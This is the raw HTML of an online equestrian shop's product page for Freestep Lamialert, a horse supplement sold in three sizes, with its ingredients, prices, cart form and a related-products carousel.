data-src="https://linneysequestrian.com/wp-content/uploads/2021/05/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg" data-large_image="https://linneysequestrian.com/wp-content/uploads/2021/05/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg" data-large_image_width="680" data-large_image_height="680" ></a></div>	</figure>
</div>
</div><div class="col-lg-8 col-md-7 col-sm-8 product-summary-case">	<div class="summary entry-summary">

	<div class="product_title_cat">FREESTEP</div><h1 class="product_title entry-title">Freestep Lamialert</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>48.95</bdi></span><span class="screen-reader-text">Price range: &pound;15.00 through &pound;48.95</span></p>
<square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6325b7b7-90d5-4ac5-8f73-3571ca093dc9" data-currency="GBP" data-amount-range="[15,29.949999999999999289457264239899814128875732421875,48.9500000000000028421709430404007434844970703125]" data-platform="WooCommerce" data-page-type="product" data-item-skus="" data-item-categories="FOR THE HORSE,FREESTEP,SUPPLEMENTS &amp; FEEDS"></square-placement>

<form class="variations_form cart" method="post" action="https://linneysequestrian.com/product/lamialert/" enctype='multipart/form-data' data-product_id="8426" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;250g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:29.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:29.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;9D3F8D55-37E8-4FAB-91A3-BF5160603AD4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg&quot;,&quot;alt&quot;:&quot;9D3F8D55-37E8-4FAB-91A3-BF5160603AD4&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-600x600.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-600x600.jpeg 600w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-360x360.jpeg 360w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg 680w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg&quot;,&quot;full_src_w&quot;:680,&quot;full_src_h&quot;:680,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8396,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;29.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8427,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;125g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Available on backorder&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:15,&quot;display_regular_price&quot;:15,&quot;image&quot;:{&quot;title&quot;:&quot;9D3F8D55-37E8-4FAB-91A3-BF5160603AD4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg&quot;,&quot;alt&quot;:&quot;9D3F8D55-37E8-4FAB-91A3-BF5160603AD4&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-600x600.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-600x600.jpeg 600w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-360x360.jpeg 360w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg 680w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg&quot;,&quot;full_src_w&quot;:680,&quot;full_src_h&quot;:680,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8396,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;15.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8429,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;500g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:48.9500000000000028421709430404007434844970703125,&quot;display_regular_price&quot;:48.9500000000000028421709430404007434844970703125,&quot;image&quot;:{&quot;title&quot;:&quot;9D3F8D55-37E8-4FAB-91A3-BF5160603AD4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg&quot;,&quot;alt&quot;:&quot;9D3F8D55-37E8-4FAB-91A3-BF5160603AD4&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-600x600.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-600x600.jpeg 600w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-360x360.jpeg 360w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg 680w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4.jpeg&quot;,&quot;full_src_w&quot;:680,&quot;full_src_h&quot;:680,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2021\/05\/9D3F8D55-37E8-4FAB-91A3-BF5160603AD4-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8396,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;48.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8428,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
		<table class="variations" cellspacing="0">
		<tbody>
							<tr>
										<td class="product_label"><label for="size">Size</label></td>
					<td class="product_value">
					<select id="size" class="kad-select" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="125g" >125g</option><option value="250g" >250g</option><option value="500g" >500g</option></select><a class="reset_variations" href="#">Clear selection</a>					</td>
									</tr>
	        		</tbody>
	</table>

	
	<div class="single_variation_wrap_kad single_variation_wrap" style="display:block;">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970561fb8642">Freestep Lamialert quantity</label>
	<input
		type="number"
				id="quantity_6970561fb8642"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="8426" />
	<input type="hidden" name="product_id" value="8426" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

	</div>

	
		
</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://linneysequestrian.com/product-category/horsewear/" rel="tag">FOR THE HORSE</a>, <a href="https://linneysequestrian.com/product-category/brands/freestep/" rel="tag">FREESTEP</a>, <a href="https://linneysequestrian.com/product-category/horsewear/supplements-feeds/" rel="tag">SUPPLEMENTS &amp; FEEDS</a></span>
	
	
</div>
</div></div>
	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Suitable for horses on a restricted diet..<br />
For horses that gain weight on fresh air..<br />
Native environment in a scoop..</p>
<p>Bringing the native environment into your horses daily diet. For horses that gain weight on fresh air.<br />
LamiAlert™ can be fed to horses with sugar and grass re-stricted diets.</p>
<p>FEEDING<br />
One scoop a day.</p>
<p>COMPONENTS:<br />
Magnesium Oxide, Magnesium Carbonate, Spinach, Barberry Bark, Chenopodium Alba.</p>
<p>ADDITIVES:-</p>
<p>Copper Bisglycinate: 0.16% per kg (1660mg/Kg)</p>
<p>Zinc Chelate: 0.5% per Kg (5000mg/Kg)</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>125g, 250g, 500g</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

	<section class="related products carousel_outerrim">
		<h3 class="kt-title"><span>Related Products</span></h3>
		<div class="related-carouselcontainer row-margin-small">
			<div id="related-product-carousel" class="products slick-slider product_related_carousel kt-slickslider kt-content-carousel loading clearfix" data-slider-fade="false" data-slider-type="content-carousel" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-auto="true" data-slider-speed="9000" data-slider-xxl="4" data-slider-xl="4" data-slider-md="4" data-slider-sm="3" data-slider-xs="2" data-slider-ss="2">

					
						<li class="kt-product-no-thumbnail-images product type-product post-336 status-publish instock product_cat-horsewear product_cat-health-medical has-post-thumbnail shipping-taxable purchasable product-type-simple col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 horsewear health-medical kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/lincoln-antibacterial-green-gel/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2019/04/92E57430-9EFD-43FF-8AE9-F40814766AA9-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2019/04/92E57430-9EFD-43FF-8AE9-F40814766AA9-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2019/04/92E57430-9EFD-43FF-8AE9-F40814766AA9-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2019/04/92E57430-9EFD-43FF-8AE9-F40814766AA9-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2019/04/92E57430-9EFD-43FF-8AE9-F40814766AA9-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2019/04/92E57430-9EFD-43FF-8AE9-F40814766AA9-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2019/04/92E57430-9EFD-43FF-8AE9-F40814766AA9-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2019/04/92E57430-9EFD-43FF-8AE9-F40814766AA9-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2019/04/92E57430-9EFD-43FF-8AE9-F40814766AA9-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2019/04/92E57430-9EFD-43FF-8AE9-F40814766AA9.jpeg 830w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/lincoln-antibacterial-green-gel/" class="product_item_link"><h3 class="product_archive_title">Lincoln Antibacterial Green Gel</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.25</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="/product/lamialert/?add-to-cart=336" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_336" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="336" data-product_sku="" aria-label="Add to cart: &ldquo;Lincoln Antibacterial Green Gel&rdquo;" rel="nofollow" data-success_message="&ldquo;Lincoln Antibacterial Green Gel&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_336" class="screen-reader-text">
			</span>
</div></div></li>
					
						<li class="kt-product-no-thumbnail-images product type-product post-432 status-publish instock product_cat-hy product_cat-horsewear product_cat-saddlery product_cat-girths has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 hy horsewear saddlery girths kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/hycomfort-cushion-girth/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6527-300x300.jpg" srcset="https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6527-300x300.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6527-100x100.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6527-150x150.jpg 150w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6527-460x460.jpg 460w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6527-360x360.jpg 360w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6527.jpg 466w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/hycomfort-cushion-girth/" class="product_item_link"><h3 class="product_archive_title">HYComfort Cushion Girth Without Elastic</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.50</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/hycomfort-cushion-girth/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_432" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="432" data-product_sku="" aria-label="Select options for &ldquo;HYComfort Cushion Girth Without Elastic&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_432" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-841 status-publish last instock product_cat-hy product_cat-horsewear product_cat-boots-bandages has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 hy horsewear boots-bandages kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/hyimpact-lambskin-over-reach-boots/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_7196-300x300.jpg" srcset="https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_7196-300x300.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_7196-100x100.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_7196-600x600.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_7196-150x150.jpg 150w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_7196-768x768.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_7196-460x460.jpg 460w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_7196-720x720.jpg 720w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_7196-360x360.jpg 360w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_7196.jpg 830w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/hyimpact-lambskin-over-reach-boots/" class="product_item_link"><h3 class="product_archive_title">HY Impact Lambskin Over Reach Boots</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/hyimpact-lambskin-over-reach-boots/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_841" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="841" data-product_sku="" aria-label="Select options for &ldquo;HY Impact Lambskin Over Reach Boots&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_841" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="kt-product-no-thumbnail-images product type-product post-524 status-publish first instock product_cat-hy product_cat-horsewear product_cat-girths has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 hy horsewear girths kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/hycomfort-girth-sleeve/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6536-300x300.jpg" srcset="https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6536-300x300.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6536-100x100.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6536-600x600.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6536-150x150.jpg 150w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6536-768x768.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6536-460x460.jpg 460w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6536-720x720.jpg 720w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6536-360x360.jpg 360w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6536.jpg 830w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/hycomfort-girth-sleeve/" class="product_item_link"><h3 class="product_archive_title">HYComfort Girth Sleeve</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.00</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/hycomfort-girth-sleeve/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_524" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="524" data-product_sku="" aria-label="Select options for &ldquo;HYComfort Girth Sleeve&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_524" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-253 status-publish instock product_cat-fly-sun-protection product_cat-leovet product_cat-everyday-essentials product_cat-horsewear product_tag-flies product_tag-fly-spray product_tag-insect-spray has-post-thumbnail shipping-taxable purchasable product-type-simple col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 fly-sun-protection leovet everyday-essentials horsewear kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/leovet-power-phaser-fly-insect-spray/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2017/07/IMG_4925-300x300.jpg" srcset="https://linneysequestrian.com/wp-content/uploads/2017/07/IMG_4925-300x300.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2017/07/IMG_4925-100x100.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2017/07/IMG_4925-600x600.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2017/07/IMG_4925-150x150.jpg 150w, https://linneysequestrian.com/wp-content/uploads/2017/07/IMG_4925-768x768.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2017/07/IMG_4925-460x460.jpg 460w, https://linneysequestrian.com/wp-content/uploads/2017/07/IMG_4925-720x720.jpg 720w, https://linneysequestrian.com/wp-content/uploads/2017/07/IMG_4925-360x360.jpg 360w, https://linneysequestrian.com/wp-content/uploads/2017/07/IMG_4925.jpg 830w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/leovet-power-phaser-fly-insect-spray/" class="product_item_link"><h3 class="product_archive_title">Leovet Power Phaser Fly &amp; Insect Spray</h3></a></div>		
	
